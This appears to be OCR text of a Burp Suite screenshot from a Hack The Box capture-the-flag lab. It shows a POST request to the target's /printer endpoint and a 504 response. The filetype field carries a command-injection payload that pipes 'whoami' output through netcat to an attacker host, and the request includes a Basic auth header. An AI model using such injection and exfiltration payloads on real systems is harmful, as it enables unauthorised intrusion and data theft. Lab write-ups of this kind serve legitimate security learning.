 1 ×
+
Send
Cancel
Target: http://photobomb.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://photobomb.htb
10 DNT: 1
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Referer: http://photobomb.htb/printer
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;whoami+|nc+10.10.14.7+4444&dimensions=3000x2000
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Feb 2023 01:51:41 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
INSPECTOR